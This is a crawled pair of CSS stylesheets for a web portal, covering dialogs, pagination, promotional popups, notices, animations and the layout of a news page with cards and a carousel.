		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, 0.6);
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake 0.5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
	font-size: 14px;
	color: #666;
}

.aui-dialog .dialog-close-btn {
	position: absolute;
	right: 0;
	top: 0;
	font-family: Arial;
	line-height: 30px;
	padding: 15px;
	cursor: pointer;
	font-size: 20px;
	color: #999;
	z-index: 1;
}

.aui-dialog .dialog-head {
	height: 60px;
	padding: 10px 20px;
	background-color: #7a858f;
	line-height: 40px;
}

.aui-dialog .dialog-head .caption {
	color: #fff;
	font-size: 16px;
	line-height: 40px;
	margin: 0;
}

.aui-dialog .dialog-actions {
	text-align: center;
	padding: 20px;
	background: #fff;
}

.aui-dialog .aui-btn-red,
.aui-dialog .aui-btn-white {
	margin: 0 10px;
	padding: 6px 25px;
	margin-top: -5px;
}

.aui-dialog-layer {
	display: none;
}

@media (max-width:770px) {
	.aui-dialog .aui-dialog-main {
		width: 90% !important;
		max-height: 90% !important;
	}

	.aui-dialog .dialog-head {
		height: 40px;
		line-height: 20px;
	}

	.aui-dialog .dialog-close-btn {
		line-height: 20px;
		padding: 10px;
	}

	.aui-dialog .aui-btn-red,
	.aui-dialog .aui-btn-white {
		margin: 0 5px;
		padding: 6px 20px;
	}

	.aui-dialog .dialog-actions {
		padding: 10px;
	}
}

.requirement-dialog .require-text {
	text-align: center;
	color: #36383c;
	font-size: 16px;
}

.require-text .tip-img {
	vertical-align: middle;
	margin-right: 20px;
}

@media (min-width:500px) {
	.aui-requirement-dialog .aui-dialog-main {
		width: 450px;
	}
}

.aui-tip-dialog .dialog-head {
	height: 40px;
	line-height: 20px;
}

.aui-tip-dialog .dialog-close-btn {
	line-height: 20px;
	padding: 10px;
}

.aui-tip-dialog .dialog-content {
	text-align: center;
	padding: 30px 20px 40px;
	font-size: 16px;
}

.aui-tip-dialog .dialog-link {
	color: #e41e2b;
	margin-left: 5px;
	margin-right: 5px;
	border-bottom: 1px solid #e41e2b;
}

.blank-bg {
	background-repeat: no-repeat;
	background-position: right 30%;
	background-image: url(../img/blank-bg.png);
}

.cloud-blog span {
	position: relative;
	left: 6px;
	top: -6px;
}

.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

.level1 {
	-webkit-animation-duration: 1s;
	-webkit-animation-delay: 0s;
}

.level2 {
	-webkit-animation-duration: 1.2s;
	-webkit-animation-delay: 0.2s;
}

.level3 {
	-webkit-animation-duration: 1.5s;
	-webkit-animation-delay: 0.3s;
}

.level4 {
	-webkit-animation-duration: 1.8s;
	-webkit-animation-delay: 0.4s;
}

.level5 {
	-webkit-animation-duration: 2.1s;
	-webkit-animation-delay: 0.5s;
}

.level6 {
	-webkit-animation-duration: 2.4s;
	-webkit-animation-delay: 0.5s;
}

.level7 {
	-webkit-animation-duration: 2.7s;
	-webkit-animation-delay: 0.6s;
}

.level8 {
	-webkit-animation-duration: 3s;
	-webkit-animation-delay: 0.7s;
}

.reallyslow {
	-webkit-animation-duration: 6s;
	-webkit-animation-delay: 3s;
}

@keyframes fadeIn {
	from {
		opacity: 0;
	}

	to {
		opacity: 1;
	}
}

.fadeIn {
	-webkit-animation-name: fadein;
	animation-name: fadeIn;
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		-webkit-transform: translate3d(0, 20%, 0);
		transform: translate3d(0, 20%, 0);
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none;
	}
}

.fadeInUp {
	-webkit-animation-name: fadeinup;
	animation-name: fadeInUp;
}

@keyframes slideInLeft {
	from {
		-webkit-transform: translate3d(-10%, 0, 0);
		transform: translate3d(-10%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInLeft {
	-webkit-animation-name: slideinleft;
	animation-name: slideInLeft;
}

@keyframes slideInRight {
	from {
		-webkit-transform: translate3d(20%, 0, 0);
		transform: translate3d(20%, 0, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInRight {
	-webkit-animation-name: slideinright;
	animation-name: slideInRight;
}

@keyframes zoomIn {
	from {
		-webkit-transform: scale3d(0.95, 0.95, 0.95);
		transform: scale3d(0.95, 0.95, 0.95);
	}

	50% {}
}

.zoomIn {
	-webkit-animation-name: zoomin;
	animation-name: zoomIn;
}

@keyframes slideInDown {
	from {
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInDown {
	-webkit-animation-name: slideindown;
	animation-name: slideInDown;
}

@keyframes slideInUp {
	from {
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0);
		visibility: visible;
	}

	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}
}

.slideInUp {
	-webkit-animation-name: slideinup;
	animation-name: slideInUp;
}

@keyframes slideOutUp {
	from {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	to {
		visibility: hidden;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0);
	}
}

.slideOutUp {
	-webkit-animation-name: slideoutup;
	animation-name: slideOutUp;
}

.search-result-pager {
	padding-left: 10px;
	padding-right: 10px;
}

.pagination-container {
	font-size: 0;
	color: #666;
	line-height: 24px;
}

.pagination-container>* {
	font-size: 14px;
	vertical-align: middle;
}

.pagination-toFirst,
.pagination-toLast {
	display: none;
}

.pagination {
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}

.pagination>li>a {
	float: left;
	width: 35px !important;
	height: 35px !important;
	line-height: 35px !important;
	text-align: center !important;
	border: 1px solid #ddd !important;
	margin-left: 5px !important;
	margin-bottom: 5px !important;
	font-size: 14px !important;
	text-align: center;
	color: #666 !important;
	cursor: pointer;
	border-radius: 100px;
}
.pagination>.disabled>a,
.pagination>.ellipsis>a {
	cursor: default !important;
}

.pagination>.active>a {
	background-color: #2468f2 !important;
	color: #fff !important;
	border-color:#2468f2 !important;
	cursor: default !important;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:hover {
		background-color: #2468f2 !important;
		border-color:#2468f2 !important;
		color: #fff !important;
	}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active,
.pagination-toFirst:not(.disabled):active,
.pagination-toLast:not(.disabled):active {
	background-color: #2468f2;
	border-color:#2468f2;
}

.pagination>li:not(.active):not(.ellipsis):not(.disabled)>a:active::before,
.pagination-toFirst:not(.disabled):active::before,
.pagination-toLast:not(.disabled):active::before {
	background-position-y: -16px;
}
.pagination>li>a .icon-angle-right,.pagination>li>a .icon-angle-left{
	font-family: 'por-icon' !important;
	    speak: none;
	    font-style: normal;
	    font-weight: normal;
	    font-variant: normal;
	    text-transform: none;
	    -webkit-font-smoothing: antialiased;
	    -moz-osx-font-smoothing: grayscale;
	    display: inline-block;
	
}
.pagination>li>a .icon-angle-right:before{
    content: "\ea09";
	font-size: 18px;
}
.pagination>li>a .icon-angle-left:before{
    content: "\ea08";
	font-size: 18px;
}
.pagination .icon-double-angle-right{
   display: block;
   width: 20px;
   height: 20px;
   margin: 7px auto;
   background-image: url(../img/pagination-sprite.png);
   background-size: auto 58px;
       background-position-x: 57px;
}
.pagination .icon-double-angle-left{
       display: block;
       width: 20px;
       height: 20px;
       margin: 7px auto;
       background-image: url(../img/pagination-sprite.png);
       background-size: auto 58px;
}
.pagination .icon-double-angle-left:hover,.pagination .icon-double-angle-right:hover{
      filter: brightness(0) invert(1);
}
#nav-main.all-nav .nav-title .hot,
#nav-main .topbar-nav .nav-inner .hot {
	width: 6px;
	height: 6px;
	display: block;
	border-radius: 50%;
	position: absolute;
	background: #e41e2b;
}

@media (min-width:1024px) {

	.pagination>li:first-child:hover>a::before,
	.pagination>li:last-child:hover>a::before {
		background-position-y: -16px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 3px;
		left: 103px;
	}
}

.pagination>li:first-child.disabled>a::before,
.pagination>li:last-child.disabled>a::before {
	background-position-y: -32px;
}

.pagination>li:first-child>a::before {
	background-position: -32px 0;
}

.pagination>li:last-child>a::before {
	background-position: -48px 0;
}

.pagination>.pagination-goto-mb {
	display: none;
}

.pagination-to {
	height: 24px;
	width: 36px;
	border: solid 1px #d2d2d2;
	vertical-align: middle;
	font-size: 14px;
	color: #333;
	text-align: center;
}

.pagination-to:hover {
	border-color: #999;
}

.pagination-to:focus {
	border-color: #666;
	color: #666;
}

.pagination-to+.pagination-text,
.pagination-text+.pagination-to {
	margin-left: 3px;
}

.pagination-submit {
	height: 24px;
	padding-left: 5px;
	padding-right: 5px;
	border: solid 1px #d2d2d2;
	margin-left: 12px;
	background-color: #fff;
	color: #333;
	cursor: pointer;
}

@media (min-width:1024px) {
	.pagination-submit:hover {
		border-color: #e41f2b;
		color: #e41f2b;
	}
}

.pagination>li.pagination-selectTo {
	display: none;
}

.pagination-selectTo select {
	float: left;
	min-width: 70px;
	height: 24px;
	padding-left: 6px;
	border: solid 1px #d2d2d2;
	margin-left: 10px;
	font-size: 14px;
	color: #666;
}

.pagination-toFirst::before {
	background-position: 0 0;
}

.pagination-toLast::before {
	background-position: -16px 0;
}

@media (max-width:1023px) {
	.pagination-container {
		line-height: 28px;
		text-align: center;
	}
	.pagination>.pagination-goto-mb {
		display: block;
		float: left;
		height: 28px;
		border: solid 1px #d2d2d2;
		margin-left: 15px;
		font-size: 14px;
		line-height: 26px;
		color: #999;
	}
	.pagination>.pagination-goto-mb.on-focus {
		border-color: #666;
	}

	.goto-mb-input {
		width: 34px;
		height: 26px;
		padding: 0 5px;
		border: none;
		line-height: 21px;
		color: #666;
	}

	.pagination-goto-mb span {
		height: 26px;
		padding: 0 5px;
		text-align: left;
	}

	.pagination-toFirst,
	.pagination-toLast {
		display: inline-block;
		width: 32px;
		height: 28px;
		padding-left: 5px;
		padding-right: 5px;
		vertical-align: middle;
		background-color: #f7f8f8;
		cursor: pointer;
	}

	.pagination-toFirst.disabled::before,
	.pagination-toLast.disabled::before {
		background-position-y: -32px;
	}

	#nav-main.all-nav .nav-title .hot,
	#nav-main .topbar-nav .nav-inner .hot {
		top: 6px;
		left: 92px;
	}
}

.management,
.order {
	display: none;
}

.ord1 .order,
.ord2 .order,
.ord3 .order,
.mag1 .management,
.mag2 .management,
.mag3 .management {
	display: block;
}

.message span,
.management span,
.order span {
	width: 16px;
	background-color: #f66f6a;
	float: right;
	padding: 0 4px;
	border-radius: 10px;
	font-size: 12px;
	line-height: 16px;
	color: #fff !important;
	margin-top: 3px;
}

.msg1 .message span,
.ord1 .order span,
.mag1 .management span {
	width: 16px !important;
}

.msg2 .message span,
.ord2 .order span,
.mag2 .management span {
	width: 22px !important;
}

.msg3 .message span,
.ord3 .order span,
.mag3 .management span {
	width: 28px !important;
}

.account-img {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 25px;
	vertical-align: middle;
	line-height: 0px;
}

.msg .account-img::before {
	content: '';
	width: 6px;
	height: 6px;
	background-color: #e41e2c;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
}

.account-info {
	overflow: hidden;
}

.account-info a:first-child {
	width: 50%;
	float: left;
}

.account-info a:last-child {
	width: 50%;
	float: left;
}

.account-info-none::after {
	display: none !important;
}

.account-info-none>a {
	color: #fff;
}

.account-info a:last-child {
	padding-left: 0;
}

.home-popup {
	position: fixed;
	z-index: 9999;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.home-popup-bg {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.8);
}

.home-popup-window {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 1062px;
	height: 585px;
	margin: auto;
	background-color: rgba(0, 0, 0, 0.8);
}

.home-popup-inner {
	display: block;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
}

.home-popup-inner.kunpeng {
	background-image: url(../img/kunpeng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng {
		background-image: url(../img/kunpeng-mb.png);
	}
}

.home-popup-inner.kunpeng-live {
	background-image: url(../img/kunpeng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.kunpeng-live {
		background-image: url(../img/kunpeng-live-mb.png);
	}
}

.home-popup-inner.shengteng {
	background-image: url(../img/shengteng-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng {
		background-image: url(../img/shengteng-mb.png);
	}
}

.home-popup-inner.shengteng-live {
	background-image: url(../img/shengteng-live-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.shengteng-live {
		background-image: url(../img/shengteng-live-mb.png);
	}
}

.home-popup-inner.showroom {
	background-image: url(../img/showroom-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.showroom {
		background-image: url(../img/showroom-mb.png);
	}
}

.home-popup-inner.salon {
	background-image: url(../img/salon-1180.jpg);
}

@media (max-width:1599px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-744.jpg);
	}
}

@media (max-width:1023px) {
	.home-popup-inner.salon {
		background-image: url(../img/salon-mb.png);
	}
}

.home-popup-close {
	position: absolute;
	top: 0;
	left: 100%;
	width: 78px;
	height: 78px;
	background: rgba(0, 0, 0, 0.8);
	cursor: pointer;
}

.home-popup-close::after,
.home-popup-close::before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background: hsla(0, 0%, 100%, 0.9);
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.home-popup-close::before {
	width: 58px;
	height: 2px;
}

.home-popup-close::after {
	height: 58px;
	width: 2px;
}

@media (max-width:1599px) {
	.home-popup-window {
		width: 744px;
		height: 410px;
	}

	.home-popup-close::before {
		width: 40px;
	}

	.home-popup-close::after {
		height: 40px;
	}
}

@media (max-width:1023px) {
	.home-popup-window {
		width: 295px;
		height: 300px;
	}

	.home-popup-close {
		position: absolute;
		top: 100%;
		left: 50%;
		width: 40px;
		height: 40px;
		background: none;
		border: 2px solid;
		border-radius: 50%;
		margin: 20px 0 0 -20px;
		color: hsla(0, 0%, 100%, 0.9);
	}

	.home-popup-close::before {
		width: 14px;
	}

	.home-popup-close::after {
		height: 14px;
	}
}

#content [meta-data-adjust-app='hide'],
.tm-adv-space[meta-data-adjust-app='hide'] {
	visibility: hidden;
}

#content .hidden-web {
	display: none;
}

@-webkit-keyframes slidetounlock {
	0% {
		background-position: -200px 0;
	}

	100% {
		background-position: 200px 0;
	}
}

@keyframes TipNoticeMovePc {
	0% {
		opacity: 1;
		transform: translate(-50%, -50%);
	}

	60% {
		opacity: 1;
	}

	100% {
		transform: translate(-50%, -50%) translateY(-30px);
		opacity: 0;
	}
}

.por-tip-notice-outContainer {
	position: fixed;
	top: calc(50% - 25px);
	left: 0;
	height: 50px;
	width: 100%;
	z-index: 1060;
}

.por-tip-notice {
	margin: auto;
	width: auto;
	z-index: 2;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
}

.por-tip-notice .por-tip-notice-text {
	padding-right: 20px;
	font-size: 18px;
	line-height: 26px;
	color: #252b3a;
	margin-left: 48px;
	letter-spacing: 1px;
	padding-top: 12px;
	padding-bottom: 12px;
	letter-spacing: 1px;
	padding-right: 16px;
}

.por-tip-notice .por-tip-notice-content {
	background: #fff;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

.por-tip-notice .por-tip-notice-content::before {
	content: '';
	position: absolute;
	top: 12px;
	left: 15px;
	background: url(../img/tubiao.png) center center no-repeat;
	width: 24px;
	height: 24px;
	background-size: cover;
}

.por-tip-notice.error .por-tip-notice-content::before {
	background: url('../img/1620637641352024415.svg') center center no-repeat;
	background-size: cover;
}

.por-tip-notice.success .por-tip-notice-content::before {
	background: url('../font/1621933801153045482.svg') center center no-repeat;
	background-size: cover;
}

@media (max-width:768px) {
	.por-tip-notice-outContainer {
		position: fixed;
		top: calc(50% - 23px);
		height: 46px;
	}

	.por-tip-notice {
		animation: TipNoticeMovePc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-webkit-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
		-ms-animation: tipnoticemovepc 1.2s cubic-bezier(0, 0, 0.2, 1) forwards;
	}

	.por-tip-notice .por-tip-notice-content::before {
		top: 14px;
		height: 20px;
		width: 20px;
	}

	.por-tip-notice .por-tip-notice-text {
		letter-spacing: 1px;
		font-size: 16px;
		line-height: 22px;
	}
}

.tm-adv-space .tm-adv-space-content:not(:first-child) {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1/css/news.css
body_size: 4238
content:
.edu-news-wrap {
  width: 1440px;
  margin: 0px auto;
}

ul {
  margin: 0;
  padding: 0;
}
.edu-news-banner {
  background:url(../img/news.png);
  height: 250px;
  color: #252b3a;
  background-size: cover;
}

.edu-news-banner h3 {
  padding-top: 80px;
  font-size: 40px;
  line-height: 54px;
  font-weight: 700;
}

.edu-news-banner p {
  font-size: 14px;
  line-height: 22px;
  margin-top: 12px;
}
.edu-news-nav-wrap {
  width: 100%;
  height: 48px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  background: #fff;
  position: relative;
}

.edu-news-nav {
  display: table;
  margin: auto;
}

.edu-news-nav li {
  display: inline-block;
  color: #252b3a;
  font-size: 14px;
  line-height: 22px;
  margin: 14px 35px 13px 35px;
  cursor: pointer;
}

.edu-news-nav-active {
  position: relative;
  font-weight: 600;
}

.edu-news-nav-active:after {
  content: '';
  width: 100%;
  position: absolute;
  height: 3px;
  background: #2468f2;
  bottom: -12px;
  left: 0px;
}

.sidebar-box {
  height: 0;
  opacity: 0;
  text-align: center;
  -webkit-transition: opacity 0.1s ease;
  -o-transition: opacity 0.1s ease;
  transition: opacity 0.1s ease;
  overflow: hidden;
  display: block;
}

.sidebar-box.fixed {
  position: fixed;
  top: 0;
  left: 0;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 1;
  min-height: 48px;
  height: 48px;
  z-index: 10;
  width: 100% !important;
  margin: 0 !important;
  background-color: #fff;
  overflow: visible;
  -webkit-box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.2);
  box-shadow: 0 1px 4px 0 rgba(128, 132, 145, 0.2);
}

.sidebar-content {
  max-width: 1280px;
  margin: 0 auto;
  font-size: 0;
}
.sidebar-menu .item a:after{
  bottom:2px;
}
.fixed .sidebar-menu .item a
.sidebar-menu .item {
  display: inline-block;
  padding: 0 !important;
  font-size: 0;
  color: #252b3a !important;
  text-align: center;
  margin: 0 25px;
  
  background: #fff;
  font-weight: normal;
}

.sidebar-menu .item a {
  box-sizing:border-box;
  height:50px;
   display: block;
   font-size: 14px;
   color: #252b3a !important;
   letter-spacing: 0;
   text-align: center;
   line-height: 22px;
   padding: 14px 0px 12px 0px;
   position: relative;
}

.fixed .sidebar-menu .item a {
 
  -webkit-transition: initial;
  -o-transition: initial;
  transition: initial;
}
.sidebar-menu .item:after{
  bottom:2px;
}
.fixed .sidebar-menu .item:after{
  bottom:0px;
}
.sidebar-menu .item a:after {
  background: #2468f2;
  bottom: 0px;
  content: '';
  height: 3px;
  left: 50%;
  position: absolute;
  width: 0;
  margin-left: -50%;
}

.fixed .sidebar-menu .item a:hover,
.sidebar-menu .item:hover a {
  color: #2468f2;
  -webkit-transition: initial;
  -o-transition: initial;
  transition: initial;
}

.sidebar-box2 {
  height: 48px;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 1;
  text-align: center;
  z-index: 3;
  position: relative;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}

.sidebar-box2.fixed {
  position: fixed;
  top: 0;
  z-index: 1000;
}
.sidebar-menu .item a:hover{
  color: #2468f2!important;
}
.edu-news-information {
    background-color: #f9f9f9;
    overflow: hidden;
}
.edu-news-information-tab-wrap {
  position: relative;
  margin-top: 30px;
  width: 100%;
  height: 55px;
}

.edu-news-information-tab-wrap:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  background-color: #d8d8d8;
  top: 37px;
}

.edu-news-information-tab {
  display: table;
  margin: auto;
  height: 40px;
  box-sizing: border-box;
}

.edu-news-information-tab-wrap a {
  display: inline-block;
  position: relative;
  line-height: 22px;
  padding-bottom: 16px;
  color: #252b3a;
  cursor: pointer;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
  font-weight: 400;
  pointer-events: auto;
}

.edu-news-information-tab-wrap a:after {
  content: '';
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  width: 0;
  height: 3px;
  margin: auto;
  background-color: #2468f2;
  opacity: 0;
  -webkit-transition: width 0.2s, opacity 0s 0.2s;
  transition: width 0.2s, opacity 0s 0.2s;
}

.edu-news-information-tab-wrap a:hover {
  color: #2468f2;
}

.edu-news-information-tab li {
  display: inline-block;
  color: #252b3a;
  font-size: 20px;
  line-height: 22px;
  margin: 0px 50px;
  cursor: pointer;
}
.edu-news-information-tab li.active a:after {
  width: 100%;
  opacity: 1;
  -webkit-transition: width 0.2s;
  transition: width 0.2s;
}

.edu-news-information-content > li {
  display: none;
  overflow: hidden;
  padding-bottom: 56px;
}

.information-business-news-list {
  margin-top: 18px;
}
.edu-news-lecturer-list .page-customize{
  padding-top: 32px;
  clear: both;
}
.information-business-news-list .page-customize{
  padding:25px 0;
      display: flex;
      justify-content: center;
}
.information-business-news-list>.business-news-list-card {
  background-color: #fff;
  height: 188px;
  border-radius: 15px;
  border-top: 1px solid #eee;
}
.information-business-news-list>.business-news-list-card:first-child{
  border-top:none;
}
.information-business-news-list>.business-news-list-card>a {
  display: block;
  -webkit-transition: 0.2s;
  transition: 0.2s; 
  position: relative;
  height: inherit;
}

.information-business-news-list>.business-news-list-card:hover {
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -1px, 0);
  transform: translate3d(0, -1px, 0);
}

.information-business-news-list>.business-news-list-card>a>span {
  width: 310px;
  height:150px;
  border-radius: 15px;
  overflow: hidden;
  float: left;
  align-self: center;
  top: 50%;
    left: 32px;
    display: block;
    position: absolute;
    transform: translateY(-50%);
}
.information-business-news-list>.business-news-list-card img {
  width: 100%;
  height: auto;
}
.business-news-list-content {
  overflow: hidden;
  position: absolute;
  left: 380px;
  top: 50%;
  transform: translateY(-50%);
}

.business-news-list-title {
  display: flex;
  margin-bottom: 8px;
}

.business-news-list-title h2 {
  color: #252b3a;
  font-size: 18px;
  line-height: 22px;
  font-weight: bold;
  max-width: 744px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: inline-block;
}

.business-news-list-detail {
  width: 76%;
  overflow: hidden;
} 

.business-news-list-tag {
  display: inline-block;
  margin-left: 16px;
  color: #fff;
  font-size: 12px;
  height: 18px;
  line-height: 17px;
  padding: 1px 4px;
  border-radius: 2px;
}

.business-news-list-tag.adjust-notice {
  background-color: #fa9841;
}

.business-news-list-tag.service-offline-notice {
  background-color: #2468f2;
}

.business-news-list-tag.other-notice {
  background-color: #526ecc;
}

.business-news-list-tag.online-notice {
  background-color: #3ac295;
}

.business-news-list-detail {
  color: #575d6c;
  font-size: 14px;
  line-height: 22px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  overflow: hidden;
}

.business-news-list-date {
  color: #575d6c;
  font-size: 14px;
  line-height: 22px;
  display: inline-block;
  position: absolute;
  right: 32px;
  top: 50%;
  transform: translateY(-50%);
}
.edu-news-carousel {
  height: 250px;
}

.swiper-container {
  width: 100%;
  height: 100%;
  border-radius: 15px;
}
.por-carousel-slide {
    width: 100%;
    height: 100%;
	display: flex;
}
.swiper-slide {
  width: calc(33.333% - 16px);
  height: 250px;
  margin-left: 16px;
  border-radius: 4px;
  flex-grow: 1;
}
.swiper-slide:first-child{
  margin-left: 0;
}
.swiper-pagination-bullet {
  width: 22px;
  height: 4px;
  border-radius: 4px;
  background-color: #dfe1e6 !important;
  opacity: 1 !important;
}

.swiper-pagination {
  bottom: -6px !important;
}

.swiper-pagination-bullet-active {
  background-color: #2468f2 !important;
}
.swiper-slide a .por-col-6 {
  width: 100%;
  background-position: 50%;
  max-width: 100%;
  height: 250px;
  border-radius: 4px;
  color: #fff;
  padding: 0;
  background-size: 88% auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.swiper-slide a .por-col-6 .outer {
  padding: 32px;
  height:250px;
  box-sizing: border-box;
  background: rgb(18 17 17 / 10%);
}

.swiper-slide a .por-col-6 .outer h3 {
  padding-right: 174px;
  font-size: 20px;
  line-height: 26px;
  color: #fff;
  font-weight: 400;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 52px;
  position: relative;
}

.por-text-seperate-line {
  display: block;
  width: 32px;
  height: 2px;
  margin: 24px 0px;
  background-color: #fff;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.swiper-slide a .por-col-6 .outer .por-text-body-t1 {
  padding-right: 142px;
  font-size: 14px;
  line-height: 22px;
  color: #fff;
  text-overflow: -o-ellipsis-lastline;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 66px;
  opacity: 0;
}

.swiper-slide a .por-col-6 .outer p {
  font-size: 16px;
  margin-top: 16px;
  text-align: left;
  opacity: 0;
}

.swiper-slide a .por-col-6:hover {
  background-size: 100% auto;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

.swiper-slide a .por-col-6:hover .outer {
  height:250px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.4);
}

.swiper-slide a .por-col-6:hover .outer .por-text-body-t1,
.swiper-slide a .por-col-6:hover .outer p {
  opacity: 1;
}

/* carousel e */
.edu-news-newsexpress-wrapper{
  padding-bottom:56px;
}
.edu-news-newsexpress-list {
  margin-top: 32px;
}

.edu-news-newsexpress-list .news-newsexpress-list-card {
  color: #252b3a;
  
  border-bottom: 1px solid #e1e1e1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
